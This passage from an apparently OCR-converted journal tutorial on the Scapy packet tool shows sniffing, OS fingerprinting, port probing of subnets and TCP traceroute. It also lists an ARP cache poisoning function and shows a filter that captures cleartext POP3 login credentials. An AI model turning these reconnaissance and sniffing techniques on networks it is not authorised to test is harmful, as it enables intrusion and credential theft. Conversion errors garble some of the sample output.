... print snd.ttl, rcv.src, isinstance(rcv.payload, TCP) 5 194.51.159.65 0 6 194.51.159.49 0 4 194.250.107.181 0 7 193.251.126.34 0 8 193.251.126.154 0 9 193.251.241.89 0 10 193.251.241.110 0

22 173.29.39.101 1 23 173.29.39.101 1 24 173.29.39.101 1

Note that the TCP traceroute and some other high-level functions are already coded:

 $\gg$  lsc()

sr : Send and receive packets at layer 3

sr1 : Send packets at layer 3 and return only the first answer

srp : Send and receive packets at layer 2

srp1 : Send and receive packets at layer 2 and return only the first answer

srloop : Send a packet at layer 3 in loop and print the answer each time

srploop : Send a packet at layer 2 in loop and print the answer each time

sniff : Sniff packets

p0f : Passive OS fingerprinting: which OS emitted this TCP SYN ?

arpcachepoison : Poison target's cache with (your MAC,victim's IP) couple

send : Send packets at layer 3

sendp : Send packets at layer 2

traceroute : Instant TCP traceroute

arping : Send ARP who-has requests to determine which hosts are up

ls : List available layers, or infos on a given layer

lsc : List user commands

queso : Queso OS fingerprinting

nmap\_fp : nmap fingerprinting

report\_ports : portscan a target and output a LaTeX table

dyndns\_add : Send a DNS add message to a nameserver for "name" to have a new "rdata"

dyndns\_del : Send a DNS delete message to a nameserver for "name"

[...]

#### **Configuring super sockets**

The process of sending packets and receiving is quite complicated. As I wanted to use the PF\_PACKET interface to go through net filter, I also needed to implement an ARP stack and ARP cache, and a LL stack. Well it seems to work, on ethernet and PPP interfaces, but I don't guarantee anything. Anyway, the fact I used a kind of super-socket for that mean that you can switch your IO layer very easily, and use PF\_INET/SOCK\_RAW, or use PF\_PACKET at level 2 (giving the LL header (ethernet,...) and giving yourself mac addresses, ...). I've just added a super socket which use libdnet and libpcap, so that it should be portable:

>>> conf.L3socket=L3dnetSocket

>>> conf.L3listen=L3pcapListenSocket

## **Sniffing**

We can easily capture some packets or even clone tcpdump or tethereal. If no interface is given, sniffing will happen on every interfaces:

>>> sniff(filter="icmp and host 66.35.250.151", count=2)

<Sniffed: UDP:0 TCP:0 ICMP:2 Other:0>

 $>>$  a=

>>> a.nsummary()

0000 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw

0001 Ether / IP / ICMP 192.168.5.21 echo-request 0 / Raw

 $>> a[1]$ 

<Ether dst=00:ae:f3:52:aa:d1 src=00:02:15:37:a2:44 type=0x800 |<IP version=4L

 ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=ICMP chksum=0x3831

 src=192.168.5.21 dst=66.35.250.151 options='' |<ICMP type=echorequest code=0

chksum=0x6571 id=0x8745 seq=0x0  $\langle Raw \text{ load} = B\ x f7g\ x da\rangle$ x00\x07um\x08\t\n\x0b

 $\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a$ 

x1b\x1c\x1d

\x1e\x1f !\x22#\$%&\'()\*+,-./01234567' |>>>>

>>> sniff(iface="wifi0", prn=lambda x: x.summary())

802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133

802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates

802.11 Management 5 00:0a:41:ee:a5:50 / 802.11 Probe Response / Info SSID / Info Rates / Info DSset / Info 133

802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates

802.11 Management 4 ff:ff:ff:ff:ff:ff / 802.11 Probe Request / Info SSID / Info Rates

802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133

802.11 Management 11 00:07:50:d6:44:3f / 802.11 Authentication

802.11 Management 11 00:0a:41:ee:a5:50 / 802.11 Authentication

802.11 Management 0 00:07:50:d6:44:3f / 802.11 Association Request / Info SSID / Info Rates / Info 133 / Info 149

802.11 Management 1 00:0a:41:ee:a5:50 / 802.11 Association Response / Info Rates / Info 133 / Info 149

802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133

802.11 Management 8 ff:ff:ff:ff:ff:ff / 802.11 Beacon / Info SSID / Info Rates / Info DSset / Info TIM / Info 133

802.11 / LLC / SNAP / ARP who has 172.20.70.172 says 172.20.70.171 / Padding

802.11 / LLC / SNAP / ARP is at 00:0a:b7:4b:9c:dd says 172.20.70.172 / Padding

802.11 / LLC / SNAP / IP / ICMP echo-request 0 / Raw

802.11 / LLC / SNAP / IP / ICMP echo-reply 0 / Raw

>>> sniff(iface="eth1", prn=lambda x: x.show())

---[ Ethernet ]---

dst =  $00:ae: f3:52:aa:d1$ 

- $src = 00:02:15:37:22:44$
- $type = 0x800$
- ---[ IP ]---
- version  $=4L$
- $ihl = 5L$
- $\cos = 0x0$
- $len = 84$
- $id = 0$
- flags  $= DF$
- frag  $= 0L$

**Citation:** Bansal S, Bansal N (2015) Scapy – A Python Tool For Security Testing. J Comput Sci Syst Biol 8: 140-159. doi:10.4172/jcsb.1000182

## ttl  $= 64$

 $proto = ICMP$ 

 $chksum = 0x3831$  $src = 192.168.5.21$ 

 $dst = 66.35.250.151$ 

options  $=$   $\degree$ 

---[ ICMP ]---

type = echo-request

 $code = 0$ 

- $= 0x89d9$
- $id = 0xc245$
- $seq = 0x0$
- ---[ Raw ]---

 $load = 'B\xf7i\xa9\xb00\xa4\x149\xb08\th\x0b\xb0c\r\xb0e\xb0f\)$  $x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f$  $!\x22#$ \$%&\'()\*+,-./01234567'

---[ Ethernet ]-- dst =  $00:02:15:37:a2:44$  $src = 00:ae:fs:52:aa:d1$  $type = 0x800$ ---[ IP ]-- version  $=4L$  $ihl = 5L$  $\cos = 0x0$  $len = 84$  $id = 2070$ flags = frag  $= 0L$ ttl  $= 42$  $proto = ICMP$  $chksum = 0x861b$  $src = 66.35.250.151$  $dst = 192.168.5.21$  $options =$ <sup>"</sup> ---[ ICMP ]-- type = echo-reply  $code = 0$  $chksum = 0x91d9$  $id = 0xc245$  $seq = 0x0$ ---[ Raw ]---

 $load = 'B\xff7i\xa9\x00\xa04\x149\xa08\t\nx0b\xa0c\r\xa0e\xa0f\xa10\}$  $x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f$  !\  $x22#$ \$%&\'()\*+,-./01234567'

---[ Padding ]---

 $load = \ln_x00\ x0b'$ 

For even more control over displayed information we can use the sprintf() function:

>>> pkts = sniff(prn=lambda x:x.sprintf("{IP:%IP.src% -> %IP. dst%\n}{Raw:%Raw.load%\n}"))

192.168.1.100 -> 64.233.167.99

64.233.167.99 -> 192.168.1.100

192.168.1.100 -> 64.233.167.99

192.168.1.100 -> 64.233.167.99

'GET / HTTP/1.1\r\nHost: 64.233.167.99\r\nUser-Agent: Mozilla/5.0

(X11; U; Linux i686; en-US; rv:1.8.1.8) Gecko/20071022 Ubuntu/7.10 (gutsy)

Firefox/2.0.0.8\r\nAccept: text/xml,application/xml,application/ xhtml+xml,

text/html;q=0.9,text/plain;q=0.8,image/png,\*/\*;q=0.5\r\nAccept-Language:

en-us,en;q=0.5\r\nAccept-Encoding: gzip,deflate\r\nAccept-Charset:

ISO-8859-1,utf-8;q=0.7,\*;q=0.7\r\nKeep-Alive: 300\r\ nConnection:

keep-alive\r\nCache-Control: max-age=0\r\n\r\n'

We can sniff and do passive OS fingerprinting:

<Ether dst=00:10:4b:b3:7d:4e src=00:40:33:96:7b:60 type=0x800 |<IP version=4L

ihl=5L tos=0x0 len=60 id=61681 flags=DF frag=0L ttl=64 proto=TCP chksum=0xb85e

src=192.168.8.10 dst=192.168.8.1 options=" |<TCP sport=46511 dport=80

seq=2023566040L ack=0L dataofs=10L reserved=0L flags=SEC window=5840

chksum=0x570c urgptr=0 options=[('Timestamp', (342940201L, 0L)), ('MSS', 1460),

('NOP', ()), ('SAckOK', ''), ('WScale', 0)] |>>>

>>> load\_module("p0f")

 $\gg$   $\gt$   $p0f(p)$ 

 $(1.0,$  ['Linux 2.4.2 - 2.4.14  $(1)'$ ])

>>> a=sniff(prn=prnp0f)

(1.0, ['Linux 2.4.2 - 2.4.14 (1)'])

 $(1.0,$  ['Linux 2.4.2 - 2.4.14  $(1)$ '])

 $>>$  p

 $(0.875,$  ['Linux 2.4.2 - 2.4.14 (1)', 'Linux 2.4.10 (1)', 'Windows 98 (?)'])

(1.0, ['Windows 2000 (9)'])

The number before the OS guess is the accurracy of the guess.

## **Filters**

Demo of both bpf filter and sprintf() method:

 $\gg$  a=sniff(filter="tcp and ( port 25 or port 110 )",

prn=lambda x: x.sprintf("%IP.src%:%TCP.sport% -> %IP. dst%:%TCP.dport% %2s,TCP.flags% : %TCP.payload%"))

192.168.8.10:47226 -> 213.228.0.14:110 S :

213.228.0.14:110 -> 192.168.8.10:47226 SA :

192.168.8.10:47226 -> 213.228.0.14:110 A :

213.228.0.14:110 -> 192.168.8.10:47226 PA : +OK <13103.1048117923@pop2-1.free.fr>

192.168.8.10:47226 -> 213.228.0.14:110 A :

192.168.8.10:47226 -> 213.228.0.14:110 PA : USER toto

213.228.0.14:110 -> 192.168.8.10:47226 A :

 $213.228.0.14:110 - 5192.168.8.10:47226 \text{ PA}: + \text{OK}$ 

192.168.8.10:47226 -> 213.228.0.14:110 A :

192.168.8.10:47226 -> 213.228.0.14:110 PA : PASS tata

213.228.0.14:110 -> 192.168.8.10:47226 PA : -ERR authorization failed

192.168.8.10:47226 -> 213.228.0.14:110 A :

213.228.0.14:110 -> 192.168.8.10:47226 FA :

192.168.8.10:47226 -> 213.228.0.14:110 FA :

213.228.0.14:110 -> 192.168.8.10:47226 A :

## **Send and receive in a loop**

Here is an example of a (h)ping-like functionality : you always send the same set of packets to see if something change:

>>> srloop(IP(dst="www.target.com/30")/TCP())

RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding

fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S

IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S

IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S

RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding

fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S

IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S

IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S

RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding

fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S

IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S

IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S

RECV 1: Ether / IP / TCP 192.168.11.99:80 > 192.168.8.14:20 SA / Padding

fail 3: IP / TCP 192.168.8.14:20 > 192.168.11.96:80 S

IP / TCP 192.168.8.14:20 > 192.168.11.98:80 S

IP / TCP 192.168.8.14:20 > 192.168.11.97:80 S

#### **Importing and Exporting Data**

PCAP: It is often useful to save capture packets to pcap file for use at later time or with different applications:

>>> wrpcap("temp.cap",pkts)

To restore previously saved pcap file:

>>> pkts = rdpcap("temp.cap")

or

>>> pkts = sniff(offline="temp.cap")

**Hexdump:** Scapy allows you to export recorded packets in various hex formats.

Use hexdump() to display one or more packets using classic hexdump format:

>>> hexdump(pkt)

0000 00 50 56 FC CE 50 00 0C 29 2B 53 19 08 00 45 00 .PV..P..)+S...E.

0010 00 54 00 00 40 00 40 01 5A 7C C0 A8 19 82 04 02 .T..@.@.Z|......

0020 02 01 08 00 9C 90 5A 61 00 01 E6 DA 70 49 B6 E5 ......Za....pI..

0030 08 00 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 .................

0040 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 ..........!" #\$%

0050 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 &'()\*+,- ./012345

0060 36 37 67

Hexdump above can be reimported back into Scapy using import\_ hexcap():

 $\gg$   $>$  pkt\_hex = Ether(import\_hexcap())

0000 00 50 56 FC CE 50 00 0C 29 2B 53 19 08 00 45 00 .PV..P..)+S...E.

0010 00 54 00 00 40 00 40 01 5A 7C C0 A8 19 82 04 02 .T..@.@.Z|......

0020 02 01 08 00 9C 90 5A 61 00 01 E6 DA 70 49 B6 E5 ......Za....pI..

0030 08 00 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 .................

0040 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 23 24 25 ..........!"#\$%

0050 26 27 28 29 2A 2B 2C 2D 2E 2F 30 31 32 33 34 35 &'()\*+,- ./012345

0060 36 37 67

>>> pkt\_hex

<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L

ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c

src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echorequest code=0

chksum=0x9c90 id=0x5a61 seq=0x1  $\langle \lambda \rangle$  <Raw load='\xe6\xdapI\xb6\ xe5\x08\x00\x08\t\n

\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\  $x1a\x1b\x1c\x1d\x1e$ 

 $\x1f$ !"#\$%&\'()\*+,-./01234567' |>>>>

**Hex string:** You can also convert entire packet into a hex string using the str() function:

 $\gg$  >  $pkts = sniff(count = 1)$ 

 $\gg$   $>$   $\gamma$  pkts $[0]$ 

>>> pkt

<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L

ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c

src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echorequest code=0

chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\ xe5\x08\x00\x08\t\n

\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\ x1a\x1b\x1c\x1d\x1e

 $\x1f$ !"#\$%&\'()\*+,-./01234567' |>>>>

 $\gg$   $>$   $\frac{pt}{str}$  = str(pkt)

>>> pkt\_str

 $\langle x00PV\xfc\xceP\x00\x0c\rangle + S\x19\x08\x00E\x00\x00T\x00\x00\omega$ x00@\x01Z|\xc0\xa8

\x19\x82\x04\x02\x02\x01\x08\x00\x9c\x90Za\x00\x01\xe6\ xdapI\xb6\xe5\x08\x00

\x08\t\n\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\  $x18\ x19\ x1a\ x1b$ 

\x1c\x1d\x1e\x1f !"#\$%&\'()\*+,-./01234567'

We can reimport the produced hex string by selecting the appropriate starting layer (e.g. Ether()).

>>> new\_pkt = Ether(pkt\_str)

>>> new\_pkt

<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L

ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c

 $src=192.168.25.130$  dst=4.2.2.1 options="  $|<$ ICMP type=echorequest code=0

chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\

xe5\x08\x00\x08\t\n

\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\  $x1a\x1b\x1c\x1d\x1e$ 

\x1f !"#\$%&\'()\*+,-./01234567' |>>>>

**Base64:** Using the export\_object() function, Scapy can export a base64 encoded Python data structure representing a packet:

>>> pkt

<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L

ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c

src=192.168.25.130 dst=4.2.2.1 options='' |<ICMP type=echorequest code=0

chksum=0x9c90 id=0x5a61 seq=0x1 |<Raw load='\xe6\xdapI\xb6\ xe5\x08\x00\x08\t\n

 $\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19$ x1a\x1b\x1c\x1d\x1e\x1f

!"#\$%&\'()\*+,-./01234567' |>>>>

> > > e x p o r t \_ o b j e c t ( p k t ) +CgS0gkJONFEs5WxFDB+CdiI 8+pupVl0d7uzRUiYtcEGG4ST

OD1OnB6nN6c4cXrvwQmk2U5xA9tgO70XMm+1rA78qdzbf TP/lDfzz7tD4WwmU1C0YiaT2Gqjaiao

bMlhCrsUSYrYoKbmcxZFXSpPiohlZikm6ltb063ZdGpNOjWQ7mhPt62hChHJWTbFvb0O/u1MD2bT

WZXXVCmi9pihUqI3FHdEQslriiVfWFTVT9VYpog6Q7fsjG0qRWtQNwsW1fRTrUg4xZxq5pUx1aS6

The output above can be reimported back into Scapy using import\_object():

>>> new\_pkt = import\_object()

eNplVwd4FNcRPt2dTqdTQ0JUUYwN+CgS0gkJONFEs5WxFDB +CdiI8+pupVl0d7uzRUiYtcEGG4ST

OD1OnB6nN6c4cXrvwQmk2U5xA9tgO70XMm+1rA78qdzbf TP/lDfzz7tD4WwmU1C0YiaT2Gqjaiao

bMlhCrsUSYrYoKbmcxZFXSpPiohlZikm6ltb063ZdGpNOjWQ7mhPt62hChHJWTbFvb0O/u1MD2bT

WZXXVCmi9pihUqI3FHdEQslriiVfWFTVT9VYpog6Q7fsjG0qRWtQNwsW1fRTrUg4xZxq5pUx1aS6

...

...

>>> new\_pkt

<Ether dst=00:50:56:fc:ce:50 src=00:0c:29:2b:53:19 type=0x800 |<IP version=4L

ihl=5L tos=0x0 len=84 id=0 flags=DF frag=0L ttl=64 proto=icmp chksum=0x5a7c

 $src=192.168.25.130$  dst=4.2.2.1 options=" $|$ <ICMP type=echo-request code=0

chksum=0x9c90 id=0x5a61 seq=0x1  $\vert$ <Raw load='\xe6\xdapI\xb6\

## xe5\x08\x00\x08\t\n

\x0b\x0c\r\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\ x1a\x1b\x1c\x1d\x1e\x1f

!"#\$%&\'()\*+,-./01234567' |>>>>

**Sessions:** At last Scapy is capable of saving all session variables using the save\_session() function:

 $\gg$  dir()

['\_\_builtins\_\_', 'conf', 'new\_pkt', 'pkt', 'pkt\_export', 'pkt\_hex', 'pkt\_str', 'pkts']

>>> save\_session("session.scapy")

Next time you start Scapy you can load the previous saved session using the load\_session() command:

 $\gg$  dir()

['\_\_builtins\_\_', 'conf']

>>> load\_session("session.scapy")

 $\gg$  dir()

['\_builtins\_', 'conf', 'new\_pkt', 'pkt', 'pkt\_export', 'pkt\_hex', 'pkt\_str', 'pkts']

## **Making tables**

Now we have a demonstration of the make\_table() presentation function. It takes a list as parameter, and a function who returns a 3-uple. The first element is the value on the x axis from an element of the list, the second is about the y value and the third is the value that we want to see at coordinates (x,y). The result is a table. This function has 2 variants, make\_lined\_table() and make\_tex\_table() to copy/paste into your LaTeX pentest report. Those functions are available as methods of a result object :

Here we can see a multi-parallel traceroute (scapy already has a multi TCP traceroute function. See later):

>>> ans,unans=sr(IP(dst="www.test.fr/30", ttl=(1,6))/TCP())

Received 49 packets, got 24 answers, remaining 0 packets

>>> ans.make\_table( lambda (s,r): (s.dst, s.ttl, r.src) )

216.15.189.192 216.15.189.193 216.15.189.194 216.15.189.195

1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1

2 81.57.239.254 81.57.239.254 81.57.239.254 81.57.239.254

3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254

4 213.228.3.3 213.228.3.3 213.228.3.3 213.228.3.3

5 193.251.254.1 193.251.251.69 193.251.254.1 193.251.251.69

6 193.251.241.174 193.251.241.178 193.251.241.174 193.251.241.178

Here is a more complex example to identify machines from their IPID field. We can see that 172.20.80.200:22 is answered by the same IP stack than 172.20.80.201 and that 172.20.80.197:25 is not answered by the sape IP stack than other ports on the same IP.

ans, unans =  $sr(IP(dst=" 172.20.80.192/28" )/$  $TCP(dport=[20, 21, 22, 25, 53, 80]))$ 

Received 142 packets, got 25 answers, remaining 71 packets

>>> ans.make\_table(lambda (s,r): (s.dst, s.dport, r.sprintf("%IP.id%")))



It can help identify network topologies very easily when playing with TTL, displaying received TTL, etc.

#### **Routing**

Now scapy has its own routing table, so that you can have your packets routed diffrently than the system:

>>> conf.route

Network Netmask Gateway Iface 127.0.0.0 255.0.0.0 0.0.0.0 lo 192.168.8.0 255.255.255.0 0.0.0.0 eth0 0.0.0.0 0.0.0.0 192.168.8.1 eth0 >>> conf.route.delt(net="0.0.0.0/0",gw="192.168.8.1") >>> conf.route.add(net="0.0.0.0/0",gw="192.168.8.254") >>> conf.route.add(host="192.168.1.1",gw="192.168.8.1") >>> conf.route Network Netmask Gateway Iface 127.0.0.0 255.0.0.0 0.0.0.0 lo 192.168.8.0 255.255.255.0 0.0.0.0 eth0 0.0.0.0 0.0.0.0 192.168.8.254 eth0 192.168.1.1 255.255.255.255 192.168.8.1 eth0 >>> conf.route.resync() >>> conf.route Network Netmask Gateway Iface 127.0.0.0 255.0.0.0 0.0.0.0 lo 192.168.8.0 255.255.255.0 0.0.0.0 eth0 0.0.0.0 0.0.0.0 192.168.8.1 eth0

## **Gnuplot**

We can easily plot some harvested values using Gnuplot. (Make sure that you have Gnuplot-py and Gnuplot installed.) For example, we can observe the IP ID patterns to know how many distinct IP stacks are used behind a load balancer (Figure 3):

>>> a,b=sr(IP(dst="www.target.com")/TCP(sport=[RandShort()]\*1000))

>>> a.plot(lambda x:x[1].id)

<Gnuplot.\_Gnuplot.Gnuplot instance at 0xb7d6a74c>



## **TCP traceroute (2)**

Scapy also has a powerful TCP traceroute function. Unlike other traceroute programs that wait for each node to reply before going to the next, scapy sends all the packets at the same time. This has the disadvantage that it can't know when to stop (thus the maxttl parameter) but the great advantage that it took less than 3 seconds to get this multi-target traceroute result:

>>> traceroute(["www.yahoo.com","www.altavista.com","www. wisenut.com","www.copernic.com"],maxttl=20)

Received 80 packets, got 80 answers, remaining 0 packets

 193.45.10.88:80 216.109.118.79:80 64.241.242.243:80 66.94.229.254:80



15 193.45.10.88 SA 216.109.120.149 64.124.229.109 66.94.229.254 SA



(<Traceroute: UDP:0 TCP:28 ICMP:52 Other:0>, <Unanswered: UDP:0 TCP:0 ICMP:0 Other:0>)

The last line is in fact a the result of the function : a traceroute result object and a packet list of unanswered packets. The traceroute result is a more specialised version (a subclass, in fact) of a classic result object. We can save it to consult the traceroute result again a bit later, or to deeply inspect one of the answers, for example to check padding.

>>> result,unans=\_

>>> result.show()



>>> r2,unans=traceroute(["www.voila.com"],maxttl=20) Received 19 packets, got 19 answers, remaining 1 packets 195.101.94.25:80 1 192.168.8.1 2 82.251.4.254 3 213.228.4.254 4 212.27.50.169 5 212.27.50.162 6 193.252.161.97 7 193.252.103.86 8 193.252.103.77 9 193.252.101.1 10 193.252.227.245 12 195.101.94.25 SA 13 195.101.94.25 SA 14 195.101.94.25 SA 15 195.101.94.25 SA 16 195.101.94.25 SA 17 195.101.94.25 SA 18 195.101.94.25 SA 19 195.101.94.25 SA 20 195.101.94.25 SA >>> >>> r3=result+r2  $\gg$  r3.show() 195.101.94.25:80 212.23.37.13:80 216.109.118.72:80 64.241.242.243:80 66.94.229.254:80 1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 192.168.8.1 2 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 82.251.4.254 3 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 213.228.4.254 4 212.27.50.169 212.27.50.169 212.27.50.46 - 212.27.50.46 5 212.27.50.162 212.27.50.162 212.27.50.37 212.27.50.41 212.27.50.37 6 193.252.161.97 194.68.129.168 212.27.50.34 213.228.3.234 193.251.251.69 7 193.252.103.86 212.23.42.33 217.118.239.185 208.184.231.214 193.251.241.178 8 193.252.103.77 